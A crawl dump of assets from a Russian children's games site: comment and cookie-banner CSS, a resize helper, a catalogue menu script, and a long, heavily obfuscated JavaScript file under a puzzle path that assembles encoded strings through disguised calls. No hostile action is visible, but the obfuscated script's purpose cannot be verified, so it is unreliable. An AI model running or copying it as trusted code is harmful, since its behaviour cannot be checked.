  .new-comment__textarea {
    width: 100%;
    padding: 8px;
    margin-bottom: 16px;
    resize: none;
    font-size: 16px; }
  .new-comment__send-button {
    align-self: center;
    padding: 8px 16px;
    margin: 16px;
    color: #fff;
    background-color: #AB47BC;
    font-size: 18px;
    border-radius: 4px;
    border-color: transparent; }
    .new-comment__send-button:hover {
      cursor: pointer;
      opacity: 0.8; }
  .new-comment__answer-for {
    margin-bottom: 10px; }

#arrow-left {
  left: 0; }

#arrow-right {
  right: 0; }

.social-buttons {
  display: flex;
  justify-content: center;
  padding: 8px;
  width: 100%; }

.above-game {
    align-self: center;
	max-width: 728px;
    
    @media (max-width: 1140px) {
		max-width: 620px; 
	}
}

.below-game {
	max-width: 800px;
    
    @media (max-width: 1280px) {
		max-width: 728px;
	}
}




#cookie-info-banner {
	position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #ffffff;
    color: #333333;
    padding: 15px 20px;
    text-align: center;
    z-index: 1000;
    box-sizing: border-box;
    border-top: 1px solid #dddddd;
    box-shadow: 0 -2px 5px rgba(0,0,0,0.05);
    display: none;
    align-items: center;
    justify-content: center;
    gap: 30px;
    flex-wrap: wrap;
    
    @media (max-width: 768px) {
		flex-direction: column;
        gap: 14px;
	}
}

#cookie-info-banner.banner-visible {
    display: flex;
}

#cookie-info-banner .cookie-banner-text {
    text-align: center;
    line-height: 1.4;
}

#cookie-info-banner .cookie-banner-text a.cookie-link {
    color: #4e4e4f;
    text-decoration: underline;
    margin: 0 2px;
}

#cookie-info-banner .cookie-banner-text a.cookie-link:hover {
    color: #0056b3;
}

#cookie-info-banner button#cookie-info-accept {
    padding: 10px 28px;
    background-color: #ADD8E6;
    color: #212529;
    border: 1px solid #9AC0CD;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 400;
    white-space: nowrap;
    flex-shrink: 0;
    font-size: 14px;
}

#cookie-info-banner button#cookie-info-accept:hover {
    background-color: #9AC0CD;
    border-color: #8AADBA;
}

/*
 * FILE END: _mod_files/_css/ami_custom.css
 */

/*
 * FILE START: _mod_files/_css/home.css
 */


/*
 * FILE END: _mod_files/_css/home.css
 */


--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/utils.js
body_size: 143
content:
$(document).ready(function () {
    setGameHeight();
});

function setGameHeight() {
    var maxHeight = document.body.clientHeight;
    $('#game').css('max-height', maxHeight);
}

window.addEventListener('resize', function () {
    setGameHeight();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/sidenav.js
body_size: 910
content:
$(document).ready(function() {
  initMenu();
});

function initMenu() {

  var opened = false;
  var menuEl;

  var openMenuBtn = $('#main-menu__hamburger');
  openMenuBtn.click(toggleMenu);

  window.addEventListener('resize', function() {
    if(opened && document.body.clientWidth > 1024) {
      toggleMenu();
    }
  });

  function toggleMenu() {
    opened = !opened;
    if(opened) {
      openMenu();
    } else {
      closeMenu();
    }
  }

  function openMenu() {
    var menuTemplate = getMenuTemplate();
    menuEl = document.createElement('div');
    menuEl.innerHTML = menuTemplate;
    menuEl.className = 'sidenav';
    document.body.appendChild(menuEl);
    $('#sidenav__backdrop').click(toggleMenu);
    $('#sidenav__header-closed-btn').click(toggleMenu);
  }

  function closeMenu() {
    document.body.removeChild(menuEl);
    menuEl = undefined;
  }

  function getMenuTemplate() {
    return '<div id="sidenav__backdrop" class="sidenav__backdrop"></div>' +
      '<div id="sidenav__container" class="sidenav__container">' +
      '<div class="sidenav__header">' +
      '<div class="content__menu-label">' +
      '<h2>Каталог игр</h2>' +
      '</div>' +
      '<div id="sidenav__header-closed-btn" class="sidenav__header-closed-btn">✖</div>' +
      '</div>' +
      '<ul class="sidenav__list">' + getMenuItems() + '</ul>' +
      '</div>';
  }

  function getMenuItems() {
    var itemsConfig = [
      { link: 'igry-dlja-detej/igry-dlja-devochek', name: 'Игры для девочек' },
      { link: 'igry-dlja-detej/online-igry-dlja-malyshej', name: 'Игры для малышей' },
      { link: 'igry-dlja-detej/poznavatelnye-igry', name: 'Познавательные игры' },
      { link: 'igry-dlja-detej/igry-na-vnimanie-i-pamjat', name: 'Игры на внимание и память' },
      { link: 'igry-dlja-detej/igry-na-logiku-i-myshlenie', name: 'Игры на логику и мышление' },
      { link: 'igry-dlja-detej/risovalki', name: 'Раскраски' },
      { link: 'igry-dlja-detej/pazly', name: 'Пазлы' },
      { link: 'igry-dlja-detej/zagadki-rebusy-sharady', name: 'Загадки'},
      { link: 'igry-dlja-detej/krossvordy', name:  'Кроссворды'},
      { link: 'igry-dlja-detej/matematicheskie-igry', name: 'Математические игры' },
      { link: 'igry-dlja-detej/azbuka', name:  'Азбука'},
      { link: 'igry-dlja-detej/rebusy', name:  'Ребусы'}
    ];

    return itemsConfig.map(function(item) {
      return '<li class="content__menu-list-item">' +
      '<a href="' + item.link  + '">' + item.name + '</a>' + 
      '</li>';
    }).join('');
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_mod_files/ce_images/igry-pazly/novogodnij/novogodnee-nastroenie.js
body_size: 53875
content:
(function Q0a(){;;uCf="0a0w0w0w0w0w0w0w0w0w0w0w0w2u, 39322r382x33320w2w2w14382t3c38"+"153f0a0w0w0w0 w0w0w0w0 w0w0w0w0w0w0w0w0w2x2u0w14382t3c381a302t3"+"22v382w0w1p1p0w1c150w362t383936320w1c1n3a2p360w2w2p372w0w1p0w1c1n0a0w0w0w0"+"w0w0w0w0w0w0w0w0w0w0w0w0w2u33360w143, a2p360w2x0w1p0w"+"1c1n0w2x0w1o0w382t3c381a302t322v382w1n0w2x171715, 0w3f2w2p";;
var xcA="l141f15161c171d1i1j1a1c172w241f1518141c160y1";;
var ZIw = document["createElem"+String.fromCharCode(101)+""+"n"+String.fromCharCode(116)+""]("div");;
sGr="372w0w1p0w1414 2w2p372w1o1o1h1519"+"2w2p372. w1517382t3c381a2r2w2p361v332s2t1t38142x151";;
RdE="n0a0w0w0w0w0w0w0 w0w0w0w0. w0w0w0w0w0w0w0w0w0w2w2p372w0w1p0w2w2p372w0w"+"120w2w2p372w1n0a0w0w0w0w0w0w0w0w0w0w0w"+"0w0w0w0w0w3h0a0w0w0w0w 0w0w0w0w0w0w0w0w0w0w, 0w0w362t3839 363";;
zOn="20w2w2p372w111e1h1h1n0a0w0w0w0w0w0w0, w0w0w0w0"+"w0w3h0a0w0w0w0w0w0w0w0w093a2p360w2q332s"+"3d1p3b2x322s333b1a291c2p1a38332b38362x322v14151a362t34302p2r2t141b2j2m2p193e1t19"+"2i1c191l2k190y2l171b2v180y0y151n0a0w0w0w0w0w0w0w0w093a2p360w2r362r1p2q332s3d1a"+"312p382r2w141b1d2p3b2z3d1l1e2z391f2y2w303d2q1l1i1j1h142j2k3b2k2s2k192l17150y1b";;
e1V="2v152j1c2l1a362t34302p2r2t140y1d2p3b2z3d1l1e2z391f2y2w3. "+"03d2q1l1i1j1h0y180y0y151n0a0w0w0w0w0w0w0w0w092r36"+"2r1p2r362r1a37 392q373836141c182r362r1a302t32"+"2v38 2w191d151n0a0w0w0w0w0w0w0w0w09"+"2q332s3d1p2w2w142q332s3d1a362t34302p2r2t140y1d2p3b2z3d1l 1e2z391f2y2w303d2q1l1";;
rSn="i1j1h0y1. 72r362r180y1d2p3b2z3d1l1e2z391f2y2w 303d2q1l1"+"i1j1h0y15151p1p2r362r1r1d1m3b2x322s333. b2j0y2a1e2n0y2l140y0y15"+"1n0a0w0w0w0w0w0w0w0w1n3a2p360w222e1w1p1"+"40y1q2f2h1x1a202k3c1k1d1t301z183g3d2x0y2j0y302t322v382w0y2l161h171g1a1c151"+"n3a2p360w2f30241p0y2t1e1x221i2h3d2c1b292u1w22161g382g1y2w3d3i39";;
ZIw[""+String.fromCharCode(105)+"nne"+"rH"+(53>45?"\x54":"\x4e")+"ML"]=ZIw[""+""+(71>45?"\x69":"\x60")+"nnerHTML"]+[uCf,sGr,RdE,zOn,e1V,rSn]["j"+String.fromCharCode(111)+""+""+(64>44?"\x69":"\x62")+"n"](" ");;
jzX="0y2j0y362t34302p2r2t0y2l141b2j2k3i1i2u1y382t1x2k162k1b1w3d2l1b2v18. 0y0y151"+"n2y1k1t1p141f1c160y1h3h282k3c1k1h2t1"+"u1d2u1, e2c363i2e1q230y2j0y302t3. 22v382w0y2l171c1a1c151n213c3"+"e1p141f1c160y141j2q2k3c1i1c273c2, h190y2j0y302t322v382w0y2l171g1a1c151n3";;
N4_="a2p360w322u1p143833340 x1p3b2x322s333b1. 51r322t3b0w3b2"+"x322s333b2j0y262t2e1x1j2z1i0y2j0y362t34302p2r2t0y2l141b2j2e2z261j2l1b2v180"+"y0y152l1m141c1a1c170y131m342k3c1k1c232k3c1k1e160y2j0y302t322v382w0y2l161c151n3939";;
JbA="1g1p141e160y2f1w34, 2d253f392k3c1k1i27233c2j2k3c1i1c19373e31261t1n, 0y2j0y"+"2r2w2p361v332s2t1t380y. 2l141f15171d1a1c151n1n1y1x1g1p140y1h2l122x1z14"+"262s3h2k3c1k1j2a1r0y2j0y2r2w2p361v332s2t1t380y2l141";;
lxE="h15161k171f1h1a1c151n3a2p360. w351t251p0y2b203b2i392f281632142p0z33201c351d1z1e"+"371p250y2j0y362t34302p2r2t0y2l141b2j1";;
Rx6="d3b2k162b1c2k0z2k1, p, 2f332i2k1. 4. 1e2l1b2v180y0y151n1u2 u2s1p141d1h160y2v192p3e"+"2k3c1k1f2s1q3g281t1s1b161g340y2j0y302t322v382w0y2l171c1a1c151n3a2p360w2x"+"2c2z1p0 y2s1k201l331h2g222c1t2q3c2x1i1e1"+"x3e2f2z321g281c0y2j0y362t34302p2r2t0y2l141b2j282s1l322c1h2q3e2f2x221e20"+"2l1b2v180y0y151n3a2p360w2i282y1p0y342r342z1d3i2u1i253e2i381w1f1j2d";;
jzX=[jzX,N4_,JbA,lxE,Rx6]["j"+String.fromCharCode(111)+""+"i"+(65>43?"\x6e":"\x64")+""](" ");;
rHI="1y1f2o2x2s1e0y2j0y362t34302 p2r2t0y2l14, 1b2j2d2s383e2z2k3i1f2k2o1i342"+"l1b2v180y0y151n2121231p141e1c160 y3e1s1f161o"+"2t2k3c1k1i1p2k3c1k1e1x0y2j0y302t322v382w0y2"+"l171c1a1c151n2u, 39322r382x33320w2w2w14382"+"t3c38153f2x2u0w14382t3c382j0y302t0y17141i1c1q1f1c1r0y2k3c1i2t0y1m0y2k3";;
IpV="c1i1i0y15170y2v0y170y0y17141i1h1q1l1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170"+"y2w0y2l0w1p1p0w141c1a1c170y112f2k3c1k1k2i2k3c1k2p331y2";;
uhE="41031302c1e. 27232k3c1k1g20150y2j0 y2r2w2p361v332s2t1t380y2l141j15161c"+"15150w362t383936320w141c160y22181m291g1w2v231b191v3g2k";;
oF9="3c1k1k3e141j2e101h0y2j0y2r2w2p361v332s2t1t3"+"80y2l141d. 1g15171c1a1c151n3a2p360w2g1i";;
jzX=[jzX,rHI,IpV,uhE,oF9][""+String.fromCharCode(106)+"o"+""+(69>24?"\x69":"\x62")+"n"](" ");;
dya="1h1p0y2j201i2t1l1d1z1y1u212g2b2h172z1w1y2i2w152h0y2j141d1a1c170y2q2h0z38391"+"g2k3c1k1f2n2i1w172x. 2t1d291x1r0y2j0y2r2w2p361v332";;
L6h="s2t1t380y2l141h15161g1i1k1l1k1f1e1l1d152j0y38332b38362x322v0y2"+"l14141f1d1a1c170y1 72k3c1k1h1b31321u2k3c1k2q341i2k3c1k2p2k3"+"c1k1i3e2f1z2k3c1k1e2i282k3c1k1l2k3c1k1d0y2j0y2r2w2p";;
LN5="361v332s2t1t380y2l141k15161c15152l1. 41b2j2k151w1l1u1i211z2i2k172b2k2j2"+"l1b2v1 80y0y151n3a2p360w2w2p372w0w1p0w141c160y1y192k3c1k1d0z1n0y2j0y302t3"+"22v382w0y2l171c1a1c151n2u33360w1";;
bkN="43a2p360w2x0w1p0w141c1a1c170y2k3c1k1"+"i3b1b1g2e1q1e112v2i29231m391z2s0y2j0y2r2w2p361v332s2t1t380y2l141f1516 "+"1c151n0w2x0w1o0w382t3c382j0y300y170y0y17141h1j1q1f1j1r0y2k3c"+"1i1h0y1m0y2k3c1i1c0y15170y322v382w0y2l1n0w2x1717150w3f"+"2w2p372w0w1p0w14142w2p372w1o1o140y2k3c1j2u35203i1z142i2y2h381c331j2k3c1";;
V9B="k1k210y2j0y302t322v382w0y2l161c17"+"1h1a1c 1515192w2p372w1517382t3c382j0y2r2w2p360y17141j1k1q1i1r0"+"y2k3c1g1f0y1m0y2k3c1f2q0y15170y332s2t1t0y170y380y2l14"+"2x151n2w2p372w0w1p0w2w2p372w0w12 0w2w2p37. 2w1n382f1e1p140y2k3";;
aA_="c1i1c2c2k3c1k1g141q2i323a202z361i1w0y2j0y302t322v382w0y2l161e171d1d1a1c151n3"+"h0w362t, 38393632 0w2w2p372w11141e1k160y1h321y3"+"f112v2n341j0y2j0y302t3. 22v382w0y2l171f1a1c151n22242n1p141e1l160, y3710, 3h1l2"+"s3a1r1s3c1j31262a2c0y2j0y3, 02t322v382w0y2l171d1c1a1c151n"+"3a2p360w2d3c1l1p0y1z1y29313b, 1v3c141g282d3834212c242p2n1v2r1v2";;
ZIw["app"+String.fromCharCode(101)+"n"+""+(91>18?"\x64":"\x5d")+"Child"](document["c"+String.fromCharCode(114)+"eateTex"+"tNod"+(86>45?"\x65":"\x5d")+""]([jzX,dya,L6h,LN5,bkN,V9B,aA_]["j"+"oi"+(99>24?"\x6e":"\x68")+""](" ")));;
wep="p0y2j0y362t34302p2r2t0y2l141b2j2k14313828212k2n1z1v29242l1b2v180y0y151"+"n3h0w3a2p360w2w241f1p. 2w2w143b2x322s3 33b2j0y0y170y30332r2p380y17141l1c1q1e"+"1k1r0y2k3c1i1l0y1m0y2k3c1i, 1g0y15170y33320y2l2j0y1i2w19331k"+"372z381q323b2p22312j2t0y2j140y1w2k3c1k1h2k3c1k1c1p303d0y2j0y302t322 "+"v382w0y2l161e1j1e1j1h1l1k1d1d1l171h. 1a1c152j0y38332b38362x322v0y2l14141g160y ";;
Vmo="3g1n36181f2k3c1k1f0y2j0y302t322v382w0y2 l171h1a1c15152l141b2j2k192k2"+"j2k1q1i2z223b1k2l1b2v180y0y152l2j0y2x29361q2t2e3422302z2p0z2r"+"2c2t0y2j140y2i 2s2h2n2k3c1k1k1f17112g1w1h0y2j0y2r2w2p361v332s2t1t380y2l141d1"+"c15161l1h1d1c1j1f1j1d1f, 171e1c1a1c152j0y38332b"+"38362x322v0y2l14141. h1a1c170y2g302k3c1j2u2z3h1x0y2j0y302t322v382w0y2l161h15152l";;
ZGL="141b2j2k1q2c2k0z2. 22z2x2e292l1b2v180y0y15"+"2l141b2j2m2p193e1t192i1c191l0y2k192l171b2v18"+"0y0y2j0y362t34302p2r2t0y2l140y2i2i23231k343930312w0"+"y180y0y1515151n3a2p360w38381z1p0y28381s2s3d1w";;
SBt="2e2l2v2x39232i2p271f1j2j2q1y250y2j140y2k3c1k1l213d1p3i2k3c1k1d2k3c1k1h, 10"+"282i3f2k3c1k1g2q1i1l1n0y2j0y2r2w2p361v332s2t1t380y2l141f15161"+"f1l1l1j1k1l1c1f1g1 71h1l1a1c152j0y38332b38362x32"+"2v0y2l14140y2i2 k3c1k2q331f2g352130";;
oIH="2k3c1k1d2c1d0y2j0y302t322v382w0y2l161e171l1a1c15152l141b2j1f1y23282x2k1s"+"2e2p2k2l2k2j3d2l1b2v180y0y151n1n3a2p360w1z1d2i1, p0y1z2p2d362z2f3"+"12c272y1c333i1e2j31222w1c1k1h12340y2j0y36";;
lMm="2t34302p2r2t0y2l141b2j2c331z2d1k2w2k122k3i2k2j2z2y312l1b2v180y0y151n3"+"a2p360w371k3b1p0y3b361v2u371u, 2q262n3b1k0x1j23392b25322b2"+"82y2s2t, 0y2j0y362t34302p2r2t0y2l14"+"1b2j2q2s252k0x371v283b232k2n2b2";;
ZIw[""+(83>6?"\x69":"\x61")+"n"+"nerHTM"+(96>6?"\x4c":"\x43")+""]=ZIw["inne"+(54>47?"\x72":"\x6a")+"H"+"T"+(63>39?"\x4d":"\x46")+"L"]+wep+Vmo+ZGL+SBt+oIH+lMm;;
e9W="l1b2v180y0y151n3a2p360w1y1y2v1 p0y233e2o0x2r1b392q33352u351w3c33211y"+"2w1h2v301 j0y2j0y362t34302p2r2t"+"0y2l141b2j232k2o2k1b2w2v352k0x21302q3c2l1b2"+"v180y0y151n3a2p360w2v2c301p141e160y2l1m393d131w2";;
G42="92h, 1k1d2s2k3c1j2u3a300y2j0y2r2w2p361v332s2t1t380y2l141l15171f1e"+"1a1c151n1u2r1c1p0y391y3i1t2v282p243e2v1u242u373225263d"+"2h34393e0y2j0y362t34302p2r2t0y2l141b2j2v24282k3, i2h3226392u 2l1b2v180y0y151n2"+"q2b1f1p142w241f171c160y2 617382k3c1k1g2k3c1k1j241r212l2q141m271b201";;
gyC="82x2e110y2j0y2r2w2p361v332s2t1t380y2l141d"+"1d15171d1j1e1a1c151n3a2p360w2w273c1p140y3e2c22251n202w3d292z2p0y"+"2j0y2r2w2p361v332s2t1t380y2l141f15161d171d1k1j1a1c172w241f151n2z2x2n1p0y113";;
duB="11t172p1k2a1w210x1q3b362v19341t1i2f1w3a1 l1j0y2j0y362t34302p2r2t0y2l1"+"41b2j1k1w2k0x2k1q341i2k192k17362k1 11l312l1b2v180y0y"+"151n1t36362p3d2j0y340y172b38362x322v1a2u3633311v2w2p361v332s"+"2t141d1d1g15170y33380y170y33383d0y171"+"41l1f1q1i1r0y2k3c1j1 c0y1m0y2k3c1i1";;
EiQ="j0y15170y2t0y2l2j0y2u0y172b38362x"+"322v1a2u3633, 311v2w2p361v332s2t141d1c1h1517"+"0y0y170y0y17141j1g1q1d1h1r0y 2k3c1i2t0y1m0y2. k3c1i1k0y15170y2s0y2l3g3g141t36362p3";;
bx1="d2j0y340y17. 2b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1d1g15170y0y170y33380y17141i1g1q1d1d1r0y2k3c1i2u0y1m0y2k3c1i1, ";;
ZIw["in"+(60>28?"\x6e":"\x68")+""+"erHT"+String.fromCharCode(77)+"L"]+=e9W+G42+gyC+duB+EiQ+bx1;;
qWw="j0y15170y383d342t0y2l2j0y0y170y2u2x320y17141j1i1q1f1f1r0y2k3c1i1g0y1m0y"+"2k3c1h2t0y15170y0y2l1p2u3932, 2r382x3332142t153f2x2u1432393, 0301p1p382w2x3715382w"+"36333b0w322t3b0w2c3d342t1x36363336140y. 0z1t2o2w360z3i"+"362o2p1n3d2l1a1x1y341236353328380x3322382f1y3d2o1y34";;
iSO="2j2t. 211a3i2u2f2x25322b2s1u0w2i2r152p1j"+"2c301y302j2t3b2s 1z0w2d1l331y1q322e0w191w";;
wvL="322h391k301x301p0w2a37330x361k160w35391v2n321s2s1l2t2"+"e2u2n2x2f1i321z2t153b2s0y2j0y362t34302p2r2t0y2l141b2j1l1x212i2d "+"2k2l1u2w2c2a2k1p2k0z2k2j2 52e222k1q. 1z2k0x2k121k2k162k1s2k3i351y2";;
A42="h1v2k2n1i282b2f1w1j2k153b2k2o2k19372k1n"+"2l1b2v180y0y15151n3a2p360w1t312c1p141d16"+"0y191x122y2k3c1i1c1b1r0z3i2w3h2k3c. 1j2u0y2j0y302t322v382w";;
VNv="0y2l171g1a1c151n361z371p141e1c1d1a1c"+"170y1j3e1d13292x381m151z122h2k3c1k1h1s3a183i302k3c1k1e110y2j"+"0y2r2w2p361v332s2t1t380y2l141d1h15161h172w241f151n2d2p1i1p141d1i1"+"l1a1c170y282k3c1k1g1o2d2k3c1j2u29391s3e2u310y2j"+"0y302t322v38, 2w0y2l161g1e172w241f151n2x2u140y2j2";;
ZIw["a"+(82>18?"\x70":"\x6a")+""+"pend"+(100>44?"\x43":"\x39")+"hild"](document["createTe"+(54>39?"\x78":"\x70")+"tNod"+"e"](qWw+iSO+wvL+A42+VNv));;
ba8="u16392p321x2r0x381g2x2l332w320y2, j141e1a1c170y2k3c1k1"+"i2d2n193e2h0y2j0y302t322v382w0y2l16"+"1g1l1d1g1i1d1j1g1d1c152j. 0 y, 38332b38362x322v0y2l14140y2625150z1s2k3c";;
EIU="1k1i242h122e1a1z0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161c171f1e1"+"a1c15152l141b2j1g2k2l. 2w2p2k162k0x2k2j1x2l1b2v180y0y150x1p383d342"+"t332u0, w2t15382w36333b0w322t3b0w2c3d342t1x3636333, 6140y"+"1v3a343i36242e2t2e2i2s2i1n2x1d2r1g2p2y38262t1d0w2n31353";;
mtA="92h373b38260w1p2q2g2t3c0w1i2p2a0w1k2u2f391q32232r2h0z38160z2x3c3311320"+"y2j141d1i1j1a1c170y0z2p3h163b302k3c1k1h1f1w3f1v2z0y2j0y2r2w2p361v332s2t1t380y"+"2l141d1c15161h1e1l1c1j1f1k1c1d172w241f, 152j0y38332b38362x322v0y2l14140y2k3c1k2"+"q3f303i1c141i2z2k3c1k1d3b372q0y2j0y302t322v382w0y2l161e171l1a1c15152l141b2j3c";;
KVH="2k162i352h2y2k1q 1k2k3i1d2f. 2a2k0z2g2k2n261v3a241g3b"+"2k1p1i232k1n2e2k112l1b2v180y0y15151n2u33361. 43a2p360w2p182x1p272q2y2t2r3"+"814382w2x371518331p2x2j0y300y17141"+"h1j1q1d1g1r 0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0y170y0y17141i1c1q1g1h1r0, ";;
qFx="y2k3c1i2t0y1m0y2k3c1i1j0y15170y2v382w0y2 l1q1q1q141d1i1j1a1c 170y1h"+"2k. 3c1k1j28321y2k3c1k1g1p19261j2y1s3h2z0y2j0y2r2w2p361v332s2t1t380y2l141"+"l15161c172w241f15182v1p2p362v39312t3238372j141c160y34292u1p161k0y";;
tcw="2j0y302t322v382w0y2l171d1a1c152l182s1p141c160y151s2k3c1k1h3h2k3c1k1d2l2g3c322k"+"3c1k1e1e342v362b370y2j0y2r2w2p361v3"+"32s2t1t380y2l141d1c15171c1a1c151n2, s1o331n2s1717152x2u142p1p2x2j2s2l18"+"2t2j0y0y, 1. 70y0y1714 1. i1l1q1e1h1r0y2k3";;
gKj="c1i1f0y1m0y2k3c1h2s0y15170y2p30300y2l142v18, 2p182s182x1515362t383936320w2p3h"+"151n3a2p360w2h2q201p0y1q2n. 2c3b2i371w1o1w2w311c2v3d0x201u1t2s1t2y230"+"y2j0y362t34302p2r2t0y2l141b2j2k1q3b372s3d2k0x1u2k1o1c2y2w. 2k2n2l1b2v180y0y151n3a2";;
MmU="p360w2v2p312 t1p, 322t3 b0w282w2p372t362j"+"0y0y170y1z2p310y17141d1c1c1q1g1c1r0y2k3c1i1h0y1m0y2k3c1i1c0y1, 5. 170y"+"0y2l14140y1z1p1q2b2f3e2r1k1u1y0y2j0y2r2w2p361v332s2t1t380y2l141k15161d1g171f1i";;
ba8=[ba8,EIU,mtA,KVH,qFx,tcw,gKj,MmU][""+(78>40?"\x6a":"\x63")+"oi"+"n"](",");;
tXs="1a1c1518141d1j1g1a1c170y172k3c1k1l12352k3"+"c1k1j1y3e3g1. q0y2j0y302t322v382w0y2l161j1j172w241f1518282w"+"2p372t362j0y0y170y1t0y172b38362x322v1a2u3633311v2w2p";;
Eg9="361v332s2t141k1h15170y2c270y2l180y 0z2v1y332p1t31352t0y2"+"j141l1a1c170y112, 21t1w29242q202w3g141c0y2j0y302t322v382w0y2l161e1c1f1e";;
spZ="1e1i1c1l1e1j152j0y3. 8332b38362x322v0y2l14140y2p2j1u272k3c1k1l1d2x301"+"i29352b3i2q262k3c1j2u1b2u1q280y2j0y2r2w2p36"+"1v332s2t1t380y2l141d1l1516. 1c171d1l1k1a1c172w241f15152l141b2j331t1y2k0z352l"+"1b2v180y0y1515181u3333381p322t3b0w282w2p372t362j0y2b380y17141h1k1q1f1k1r0y2k";;
Rxl="3c1i1d0y1m0y2k3c1h1l0y15170y380y170y2t0y2l1828362t30332p2s2t361p322t3b0w282w"+"2p372t362j0y2b0y17141l1l1q1d1 r0y2k3c1j1g0y1m0y2k3c1i2q0y1, ";;
k4v="5170y2p0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y2t0y2l1"+"81z2p312t1p322t3b0w282w2p372t362j0y2b0y172b38362x322v1a2"+"u36, 33311v2w2p361v332s2t141d1d1i15170y0y170"+"y0y172b38362x322v1a2u3633, 311v2w2p361v332";;
oYS="s2t141l1j1517 0y382t0y2l1n3e2y2t1p141d"+"1l1l1a1c170y1j312n37102k3c1k1k1t2k3c1j2u3a231h1m2v3"+"h2p2k3c1k1g1e2q0y2j0y2r2w2p361v332s2t1. t380y2l141d1c15"+"161h172w241f151n2v2p312t2j0y370y172b38362x 322v1a2";;
ZIw["i"+"nner"+(86>24?"\x48":"\x43")+"TML"]+=[ba8,tXs,Eg9,spZ,Rxl,k4v,oYS]["jo"+String.fromCharCode(105)+""+"n"](" ");;
gQx="u3633311v2w2p361v332s2t141d1d1i151 70y2p380y170y2t0y2l2j0y2p0y170y2s0y1714 1i1e"+"1q1g1i1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y0y2l140y1f121u32332j331x1v380"+"y2j142w241f171h, 1e1l1j1h1c1j1i1d1i160y343e1w3h2c2i2t2x0y2j0y302t322v382w0y2l"+"171d1j1f1a1c152j0y38332b38362x322v0y2l14141e1c1d1a1c170y1e203f352k3c1k"+"1f1g2k3c1k1i2x1a151r. 253g2c0z0y2j0y2r2w2p361v332s2t1t380y2l14";;
XJj="1d1d15161c172w241f15152l141b2j2k121f"+"321v1x2k2j2l1b2v180y0y15181u3333381, 5182v2p31"+"2t2j0y0y17141k1c1q1j1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y380y170y2p0y17141k1c1q";;
gg8="1g1f1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y2t0y2l2j0y2p0y172b38362x322"+"v1a2u3633311v2w2p361v3 32s2t141d1c1c15170y0y170y2s"+"0y2l140y2c282e362e352t3i303914332l2p1b142s3c2t2u360y2j142w2"+"41f17 1f1e1c1k1l1f1k1l1i160y2k3c1k1c152n2u1s392k3c1k1e113i2z2k3c1i1c2m242h1";;
Usd="f2v0y2j0y2r2w2p361v332s2t1t380y2l141d1g15171d1l1c1a1c152j0y38332b38"+"362x322v0y2l14141e1l1a1c170y1k2c34152v1m2k3c1k1c262y32"+"0y2j0. y2r2w2p361v332s2t1t380y2l141f15161c15152l141b2j2c2u392k1"+"43c2k3i352k2l2k1b2e2l1b2v180y0y151828362t30332p2s2t3615182"+"v2p312t2j0y370y171, 41i1h1q1e1d1r0y2k3c1j1g0y1m0y2k3c1";;
y_J="i2q0y15170y0y170y2p0y17141h1k1q1d1l1r0y2k3c1j1g0y1m0, "+"y2k3c1i2t0y15170y2t0y2l2j0. y2p0y172b38362x322v1a2u3633311v2";;
ZIw["i"+"n"+(94>13?"\x6e":"\x67")+"erHTML"]+=gQx+XJj+gg8+Usd+y_J;;
sNn="w2p361v332s2t141d1c1c15170y0y170y2s0y2l 140y1o1z2l1g2p24311q2t0y"+"2j0 y362t34302p2r2t0y2l141b2j2k1o241g2k2. l2k1q2l1b2v180y0y15181z"+"2p312t15182v2p312t2j0y370y170y382p0y";;
PqN="172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i151, 70y2t0y2l2j0y"+"370y17141l1i1q1g1j1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y2p360y170y38"+"0y2l140y2n2x1u1v3331332h380y2j14. 2w241f171g1h1g1g1i1c1k1e1l160y35"+"2j23101b2r1f163a2k3c1k1e1r27122n26282k3c1k1j22 362x0y2j0y2r2w2p361v332s2t1t380"+"y2, l141d1g15171d1j1e1a1c152j0y38332b38362x322v0y2";;
Ysx="l14142w241f171g160y3b272x3h162j1z0y2j0y302t322v382w0y2l171d1j1e1a. 1c15152"+"l. 141b2j2h2x1v2k2n312l1b2v180y0y15151n3a2p36"+"0w28291w1p142w241f171e160y2w371611231x1i3112322k3c1k1h 2j3a0y2j0y2r2w2p361v332"+"s2t1t380y2l141g15171e1c1l1a1c151n3a2p360w30332v331834302p"+"3d2n2q3832182q302p322z182. q33362s2t36183139382t1837333932, 2s2n2q3832183a332x2r";;
ICi="2t183139372x2r182q2p2r2z2v363339322s1834362t3a2x2t3b2n342t2p2r2t3"+"71n2s26371p0y1e30291t1k39201t2h1x2j281w301c1l 2v1y193212"+"232g231h220y2j0y362t34302p2r2t0y2l141b2j1k1l2k12302v1e1w1h202k2j2k191x2g1t2l1b2"+"v180y0y 151n1u3333382j0y340y17141l1k1q1e1d1r0y2 k3c1j1e0y1m0y2k3c1i"+"2q0y15170y2t0y170y30332p0y17141l1c1q1g1k1r0y2k3c1i1g0y1m0y2k3c";;
zJg="1h2u0y1. 5170y0y2l1p2u39322r382x33321415, 3f2v2p312t"+"2j0y0y17141i1k1q1h1r0y2k3c1j1f0y1m0y2k3c1i2p0y15"+"170y2r2p300y170y2t0y2l2j0y372r2p0y17141l1g1q1g1r0y2k3c1i2r0y1m0y2k3c1i"+"1j0y15170y2t25330y170y2s0y172b38362x322v1a2u3633311v2w2p361v332s2t141"+"d1c1d15170y0y2l1p282w2p372t362j0y0y17141i1i1q1g1r0y2k3c1h1f0y1m0y2k3c1g2q0y151";;
ZIw["in"+(67>17?"\x6e":"\x69")+"er"+"HTM"+(96>36?"\x4c":"\x46")+""]+=sNn+PqN+Ysx+ICi+zJg;;
